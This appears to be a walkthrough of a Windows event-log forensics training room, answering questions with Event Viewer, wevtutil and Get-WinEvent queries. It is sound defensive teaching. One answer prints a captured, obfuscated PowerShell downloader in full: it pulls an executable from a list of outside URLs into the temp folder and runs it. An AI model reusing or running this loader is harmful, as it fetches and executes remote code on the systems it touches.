Windows Event Logs
-
Let's begin...
No Answer
-
For the questions below, use Event Viewer to analyze Microsoft-Windows-PowerShell/Operational log.
No Answer
-
What is the Event ID for the first event?
Answer : 40961
-
Filter on Event ID 4104. What was the 2nd command executed in the PowerShell session?
Use the filter curent log option in the action pane.

Answer : whoami
-
What is the Task Category for Event ID 4104?
Answer : Execute a remote command
-
For the questions below, use Event Viewer to analyze the Windows PowerShell log.

No Answer
-
What is the Task Category for Event ID 800?
Answer : pipeline execution details
-
How many log names are in the machine?
PS C:\Users\Administrator> wevtutil el | Measure-Object
Count : 1071
Average :
Sum :
Maximum :
Minimum :
Property :
[...]
Answer : 1071
-
What is the definition for the query-events command?
C:\Users\Administrator>wevtutil qe /?
Read events from an event log, log file or using structured query.
[...]
Answer : Read events from an event log, log file or using structured query.
-
What option would you use to provide a path to a log file?
PS C:\Users\Administrator> wevtutil qe /?
Read events from an event log, log file or using structured query.
Usage:
wevtutil { qe | query-events } <PATH> [/OPTION:VALUE [/OPTION:VALUE] ...]
<PATH>
By default, you provide a log name for the <PATH> parameter. However, if you use
the /lf option, you must provide the path to a log file for the <PATH> parameter.
If you use the /sq parameter, you must provide the path to a file containing a
structured query.
[...]
/{lf | logfile}:[true|false]
If true, <PATH> is the full path to a log file.
[...]
Answer : /lf:true
-
What is the VALUE for /q?
[...]
/{q | query}:VALUE
VALUE is an XPath query to filter events read. If not specified, all events will
be returned. This option is not available when /sq is true.
[...]
Answer : XPath query
-
The questions below are based on this command: wevtutil qe Application /c:3 /rd:true /f:text
No Answer
-
What is the log name?
PS C:\Users\Administrator> wevtutil qe Application /c:3 /rd:true /f:text
Event[0]:
Log Name: Application
[...]
Answer : Application
-
What is the /rd option for?
[...]
/{rd | reversedirection}:[true|false]
Event read direction. If true, the most recent events are returned first.
[...]
Answer : Event read direction
-
What is the /c option for?
[...]
/{c | count}:<n>
Maximum number of events to read.
[...]
Answer : Maximum number of events to read
-
Answer the following questions using the online help documentation for Get-WinEvent
Using online documentation = https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.diagnostics/Get-WinEvent?view=powershell-7.1
No Answer.
-
Execute the command from Example 1 (as is). What are the names of the logs related to OpenSSH?
PS C:\Users\Administrator> Get-WinEvent -ListLog * | findstr "OpenSSH"
Circular 1052672 0 OpenSSH/Admin
Circular 1052672 0 OpenSSH/Operational
Answer : OpenSSH/Admin,OpenSSH/Operational
-
Execute the command from Example 7. Instead of the string *Policy* search for *PowerShell*. What is the name of the 3rd log provider?
PS C:\Users\Administrator> Get-WinEvent -ListProvider *PowerShell*
[...]
Name : Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager
LogLinks : {Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager/Operational,
Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager/Analytic,
Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager/Debug}
[...]
Answer : Microsoft-Windows-PowerShell-DesiredStateConfiguration-FileDownloadManager
-
Execute the command from Example 8. Use Microsoft-Windows-PowerShell as the log provider. How many event ids are displayed for this event provider?
PS C:\Users\Administrator> (Get-WinEvent -ListProvider Microsoft-Windows-PowerShell).Events | Format-Table Id, Description | Measure-Object
Count : 192
Answer : 192
-
How do you specify the number of events to display?

Answer : -MaxEvents
-
When using the FilterHashtable parameter and filtering by level, what is the value for Informational?
Answer : 4
-
Using Get-WinEvent and XPath, what is the query to find WLMS events with a System Time of 2020-12-15T01:09:08.940277500Z?
Regarding the following query :
Get-WinEvent -LogName Application -FilterXPath '*/System/EventID=101 and */System/Provider[@Name="WLMS"]'
We just need to change one condition by the <TimeCretead SystemTime> XML flag using the same method as for the <Provider Name> XML tag.
Answer : Get-WinEvent -LogName Application -FilterXPath '*/System/Provider[@Name="WLMS"] and */System/TimeCreated[@SystemTimee="2020-12-15T01:09:08.940277500Z"]'
-
Using Get-WinEvent and XPath, what is the query to find a user named Sam with an Logon Event ID of 4720?
Regarding the following query :
Get-WinEvent -LogName Security -FilterXPath '*/EventData/Data[@Name="TargetUserName"]="System"'
We need to change the name of the user and add the EventID=4720 condition.
Answer : Get-WinEvent -LogName Security -FilterXPath '*/System/EventID=4720 and */EventData/Data[@Name="TargetUserName"]="Sam"'
-
Based on the previous query, how many results are returned?
PS C:\Users\Administrator> Get-WinEvent -LogName Security -FilterXPath '*/System/EventID=4720 and */EventData/Data[@Name="TargetUserName"]="Sam"'
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
12/17/2020 1:57:14 PM 4720 Information A user account was created....
12/17/2020 1:56:58 PM 4720 Information A user account was created....
Answer : 2
-
Based on the output from the question #2, what is Message?
Answer : A user account was created
-
Still working with Sam as the user, what time was Event ID 4724 recorded? (MM/DD/YYYY H:MM:SS [AM/PM])
PS C:\Users\Administrator> Get-WinEvent -LogName Security -FilterXPath '*/System/EventID=4724 and */EventData/Data[@Name="TargetUserName"]="Sam"'
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
12/17/2020 1:57:14 PM 4724 Information An attempt was made to reset an account's password....
Answer : 12/17/2020 1:57:14 PM
-
What is the Provider Name?
Answer : Microsoft-Windows-Security-Auditing
-
I'm ready to look at some event logs...
No Answer
- What event ID is to detect a PowerShell downgrade attack?
Some external research has led me to Lee Holmes website :

Answer : 400
-
What is the Date and Time this attack took place? (MM/DD/YYYY H:MM:SS [AM/PM])
Based on above script from Lee Holmes and adding the "-Path" option to the log on the Desktop and removing the "-LogName" part :
PS C:\Users\Administrator> Get-WinEvent -path "C:\Users\Administrator\Desktop\merged.evtx" |
>> Where-Object Id -eq 400 |
>> Foreach-Object {
>> $version = [Version] ($_.Message -replace '(?s).*EngineVersion=([\d\.]+)*.*','$1')
>> if($version -lt ([Version] "5.0")) { $_ }
>> }
ProviderName: PowerShell
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
12/18/2020 7:50:33 AM 400 Information Engine state is changed from None to Available. ...
Answer : 12/18/2020 7:50:33 AM
-
A Log clear event was recorded. What is the 'Event Record ID'?
Researchs gives me the "EventID" of the "Clear event Log" : 104. I use this to query the saved log merged.evtx :
PS C:\Users\Administrator> Get-WinEvent -path "C:\Users\Administrator\Desktop\merged.evtx" -FilterXPath '*/System/EventID=104'
ProviderName: Microsoft-Windows-Eventlog
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
3/19/2019 4:34:25 PM 104 Information The System log file was cleared.
Then checking the XML view from this particular event, i retreived the "EventRecordID" and "Computer" name :

Answer : 27736
-
What is the name of the computer?
Answer : PC01.Example.corp
-
What is the name of the first variable within the PowerShell command?
For this question, i adapt my query from the clear log question :
PS C:\Users\Administrator> Get-WinEvent -path "C:\Users\Administrator\Desktop\merged.evtx" -FilterXPath '*/System/EventID=4104' -Oldest -MaxEvents 1 | fl
TimeCreated : 8/25/2020 10:09:28 PM
ProviderName : Microsoft-Windows-PowerShell
Id : 4104
Message : Creating Scriptblock text (1 of 1):
$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype
DIrectOry;[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" = ('t'+'ls'+'1'+('2, tl'+'s')+'11'+(',
'+'tls'));$Depssu0 = (('D'+'yx')+('x'+'ur4g')+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+((
'{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F
[CHAr]92)+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') ne
T.WEbcLiENt;$Iwmfahs=(('h'+'ttp')+(':'+'//')+('q'+'u'+'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'
a'+('d'+'min')+'/'+'7A'+('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+('l'+'co')+'m'+'.'+('ch/'+'pi'+'
c')+('ture'+'_')+('l'+'ibra'+'ry/bbCt')+('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+
('gen'+'t')+'te'+('am.co'+'m')+'/'+('163/Q'+'T')+'d'+('/'+'*ht'+'tps:')+'//'+('w'+'ww.')+('ri'+'dd')+('h
i'+'display.'+'c'+'o')+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+(':'+'//')+('radi'+'osu'+'bmit.com/'
+'sear')+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')+'he'+'m'+('pl
u'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C')+'/'+('*http:'+'/')+('/s'+'zymo')+('ns'+'zyp')+'e
r'+('sk'+'i')+('.'+'pl/a')+'ss'+('ets/'+'p')+'k/')."S`Plit"([char]42);$Zxnbryr=(('Dp'+'z9')+'4'+'a6');fo
reach($Mqku5a2 in $Iwmfahs){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2,
$Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')+'m');If ((.('Get-I'+'t'+'em') $Fdkhtf_)."le`NgTH" -ge 28315) {cp
(gcm calc).path $Fdkhtf_ -Force; .('Invo'+'ke'+'-Item')($Fdkhtf_);$Nfgrgu9=(('Qj6'+'bs')+'x'+'n');break;
$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0')
ScriptBlock ID: fdd51159-9602-40cb-839d-c31039ebbc3a
Path:
Answer : $Va5w3n8
-
What is the Date and Time this attack took place? (MM/DD/YYYY H:MM:SS [AM/PM])
Date in the last query.
Answer : 8/25/2020 10:09:28 PM
-
What is the Execution Process ID?
Cheching the event at the date 8/25/2020 10:09:28 PM :

Answer : 6620
-
What is the Group Security ID of the group she enumerated?
Per Microsoft documentation, the administrators SID is S-1-5-32-544 :

Answer : S-1-5-32-544
-
What is the event ID?
I build a query with the search on "Where-Object Message -Match "enumerated*" and got multiple answer but only one interesting with administrator group :
PS C:\Users\Administrator> Get-WinEvent -path "C:\Users\Administrator\Desktop\merged.evtx" | Where-Object Message -Match "enumerated*"
ProviderName: Microsoft-Windows-Security-Auditing
TimeCreated Id LevelDisplayName Message
----------- -- ---------------- -------
12/18/2020 9:09:01 AM 4798 Information A user's local group membership was enumerated....
12/18/2020 9:08:26 AM 4798 Information A user's local group membership was enumerated....
12/18/2020 9:07:40 AM 4798 Information A user's local group membership was enumerated....
12/18/2020 9:06:23 AM 4798 Information A user's local group membership was enumerated....
12/18/2020 7:49:47 AM 4799 Information A security-enabled local group membership was enumerated....
12/18/2020 7:49:47 AM 4799 Information A security-enabled local group membership was enumerated....
Answer : 4799
-
Hope you enjoyed this room and learned a thing or two.
No Answer.